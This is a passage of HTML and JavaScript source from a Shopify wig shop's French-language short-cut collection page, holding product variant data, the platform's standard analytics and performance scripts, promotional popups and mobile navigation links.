10","sku":"2004X4CWIGBOBBW10"},{"id":32310870736979,"price":11495,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","sku":"A6-0000168"},{"id":32310870769747,"price":12925,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","sku":"2004X4CWIGBOBBW14"},{"id":32310870802515,"price":14190,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","sku":"2004X4CWIGBOBBW16"},{"id":32310871162963,"price":10175,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","sku":"20013X4BOBBW8"},{"id":32310871195731,"price":11770,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","sku":"20013X4BOBBW10"},{"id":32310871228499,"price":13310,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","sku":"20013X4BOBBW12"},{"id":32310871261267,"price":14410,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","sku":"20013X4BOBBW14"},{"id":32310871294035,"price":17545,"name":"BAISI 12A perruque Bob vague de corps 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","sku":"20013X4BOBBW16"}],"remote":false},{"id":1487891103827,"gid":"gid:\/\/shopify\/Product\/1487891103827","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","variants":[{"id":32285951230035,"price":11120,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","sku":"A6-0000591"},{"id":32285951262803,"price":12840,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 12","public_title":"4x4 \/ 12","sku":"A6-0000558"},{"id":32285951295571,"price":14480,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 14","public_title":"4x4 \/ 14","sku":"A6-0000559"},{"id":32285951393875,"price":11800,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 10","public_title":"13x4 \/ 10","sku":"A6-0000300"},{"id":32285951426643,"price":13800,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 12","public_title":"13x4 \/ 12","sku":"A6-0000301"},{"id":32285951459411,"price":15440,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 14","public_title":"13x4 \/ 14","sku":"A6-0000302"}],"remote":false},{"id":3878161711187,"gid":"gid:\/\/shopify\/Product\/3878161711187","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-customized-bob-wig-natural-wave-long-part-natural-hairline","variants":[{"id":32310863986771,"price":9280,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","sku":"2004X4CWIGBOBNW8"},{"id":32310864019539,"price":10398,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","sku":"2004X4CWIGBOBNW10"},{"id":32310864052307,"price":11782,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","sku":"A6-0000055"},{"id":32310864085075,"price":13106,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","sku":"2004X4CWIGBOBNW14"},{"id":32310864117843,"price":14430,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","sku":"2004X4CWIGBOBNW16"},{"id":32310864150611,"price":10835,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","sku":"20013X4BOBNW8"},{"id":32310864183379,"price":12375,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","sku":"20013X4BOBNW10"},{"id":32310864216147,"price":13970,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","sku":"20013X4BOBNW12"},{"id":32310864248915,"price":15070,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","sku":"A6-0000093"},{"id":32310864281683,"price":18150,"name":"BAISI 12A perruque Bob ondulée naturelle 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","sku":"20013X4BOBNW16"}],"remote":false},{"id":3932997222483,"gid":"gid:\/\/shopify\/Product\/3932997222483","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-straight-bob-wig-with-highlight-blonde-lace-front-human-hair-wigs","variants":[{"id":32246414868563,"price":8900,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","sku":"A6-0000000"},{"id":32246414901331,"price":11915,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","sku":"A6-0000001"},{"id":32246414934099,"price":12405,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","sku":"A6-0000002"},{"id":32246414966867,"price":13874,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000003"},{"id":32246414999635,"price":13368,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000041"},{"id":32246415032403,"price":10010,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","sku":"A6-0000075"},{"id":32246415065171,"price":11344,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","sku":"A6-0000076"},{"id":32246415097939,"price":12632,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","sku":"A6-0000077"},{"id":32246415130707,"price":13552,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000078"},{"id":32246415163475,"price":16174,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000079"}],"remote":false},{"id":3928700321875,"gid":"gid:\/\/shopify\/Product\/3928700321875","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-lace-front-human-bob-wig-water-wave-natural-hairline","variants":[{"id":32310885974099,"price":9280,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","sku":"2004X4CWIGBOBWW8"},{"id":32310886006867,"price":10398,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","sku":"2004X4CWIGBOBWW10"},{"id":32310886039635,"price":11782,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","sku":"2004X4CWIGBOBWW12"},{"id":32310886072403,"price":13106,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","sku":"2004X4CWIGBOBWW14"},{"id":32310886105171,"price":14430,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","sku":"2004X4CWIGBOBWW16"},{"id":32310886465619,"price":10835,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","sku":"20013X4BOBWW8"},{"id":32310886498387,"price":12375,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","sku":"20013X4BOBWW10"},{"id":32310886531155,"price":13970,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","sku":"20013X4BOBWW12"},{"id":32310886563923,"price":15070,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","sku":"A6-0000103"},{"id":32310886596691,"price":18150,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","sku":"20013X4BOBWW16"}],"remote":false},{"id":4688231923795,"gid":"gid:\/\/shopify\/Product\/4688231923795","vendor":"BAISI HAIR","type":"Perruque Bob","handle":"baisi-color-4-mix27-hightlight-wig-bob-wig-human-hair","variants":[{"id":39408166928467,"price":18534,"name":"BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée","public_title":null,"sku":"2004X4CWIG4#MIX27#BOBCW14"}],"remote":false},{"id":6562350268499,"gid":"gid:\/\/shopify\/Product\/6562350268499","vendor":"BAISI HAIR","type":"Perruque Bob","handle":"baisi-flash-sale-100-machine-made-human-hair-bob-wig","variants":[{"id":39339015569491,"price":11900,"name":"BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine - 10","public_title":"10","sku":"A10-000478"}],"remote":false},{"id":4728480038995,"gid":"gid:\/\/shopify\/Product\/4728480038995","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-nathalie","variants":[{"id":32354988556371,"price":9900,"name":"Perruque Baisi bouclée fabriquée à la machine avec Bang BoB","public_title":null,"sku":"A10-000026"}],"remote":false},{"id":3530904305747,"gid":"gid:\/\/shopify\/Product\/3530904305747","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-bob-wig-color-613-curly-human-hair-with-natural-hairline","variants":[{"id":27927903207507,"price":13516,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 10","public_title":"VAGUE PROFONDE \/ 10","sku":""},{"id":27927903240275,"price":14880,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 12","public_title":"VAGUE PROFONDE \/ 12","sku":""},{"id":27927903273043,"price":16368,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 14","public_title":"VAGUE PROFONDE \/ 14","sku":""},{"id":27927903305811,"price":17856,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - VAGUE PROFONDE \/ 16","public_title":"VAGUE PROFONDE \/ 16","sku":""},{"id":27927903371347,"price":13516,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 10","public_title":"BOUCLÉ \/ 10","sku":"A6-0000383"},{"id":27927903404115,"price":14880,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 12","public_title":"BOUCLÉ \/ 12","sku":"A6-0000384"},{"id":27927903436883,"price":16368,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 14","public_title":"BOUCLÉ \/ 14","sku":"A6-0000385"},{"id":27927903469651,"price":17856,"name":"BAISI #613 Bob perruque bouclée\/blonde vague profonde  - BOUCLÉ \/ 16","public_title":"BOUCLÉ \/ 16","sku":"A6-0000386"}],"remote":false},{"id":3932988276819,"gid":"gid:\/\/shopify\/Product\/3932988276819","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-customized-bob-wig-color-1bt613-wavy-human-hair-with-natural-hairline","variants":[{"id":29434107199571,"price":12744,"name":"BAISI #4\/613 Bob perruque - Droit \/ 10","public_title":"Droit \/ 10","sku":"A6-0000597"},{"id":40565418000467,"price":14097,"name":"BAISI #4\/613 Bob perruque - Droit \/ 12","public_title":"Droit \/ 12","sku":"A6-0000598"},{"id":40565418033235,"price":15860,"name":"BAISI #4\/613 Bob perruque - Droit \/ 14","public_title":"Droit \/ 14","sku":"A6-0000596"},{"id":40565417410643,"price":12744,"name":"BAISI #4\/613 Bob perruque - Vague de corps \/ 10","public_title":"Vague de corps \/ 10","sku":""},{"id":40565418098771,"price":14097,"name":"BAISI #4\/613 Bob perruque - Vague de corps \/ 12","public_title":"Vague de corps \/ 12","sku":""},{"id":40565418131539,"price":15860,"name":"BAISI #4\/613 Bob perruque - Vague de corps \/ 14","public_title":"Vague de corps \/ 14","sku":""}],"remote":false},{"id":2355313508435,"gid":"gid:\/\/shopify\/Product\/2355313508435","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-bob-wig-color-1bt-27-straight-human-hair-with-natural-hairline-1","variants":[{"id":21227946311763,"price":12096,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 10","public_title":"10","sku":"A6-0000334"},{"id":21227946344531,"price":13284,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 12","public_title":"12","sku":"A6-0000335"},{"id":21227946377299,"price":14580,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 14","public_title":"14","sku":"A6-0000336"},{"id":21227946410067,"price":16200,"name":"BAISI 1B\/99J Perruque Bob Droite Noeuds Blanchis  - 16","public_title":"16","sku":"A6-0000337"}],"remote":false},{"id":6571948638291,"gid":"gid:\/\/shopify\/Product\/6571948638291","vendor":"CHINA","type":"Perruque coupe lutin ","handle":"baisi-cora-machine-made-short-cut-wig","variants":[{"id":40842496671827,"price":8500,"name":"Perruque courte coupe Cora BAISI","public_title":null,"sku":"A9-0000011"}],"remote":false},{"id":6571397316691,"gid":"gid:\/\/shopify\/Product\/6571397316691","vendor":"CHINA","type":"Perruque coupe lutin ","handle":"baisi-kristen-machine-made-short-cut-wig","variants":[{"id":40837047124051,"price":5900,"name":"Perruque courte coupée à la machine BAISI Kristen","public_title":null,"sku":"S-JZNCTQXWHY-HC-026"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":163202662483,"requestId":"c006a49f-c6a1-4a49-87fe-019ddf5ebd71-1768725417"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"b7c1bb0f-694b-4bbb-ba7e-fb7e7e5e878f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":163202662483,"requestId":"c006a49f-c6a1-4a49-87fe-019ddf5ebd71-1768725417","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: short-cut","collectionName":"short-cut","collectionId":163202662483,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
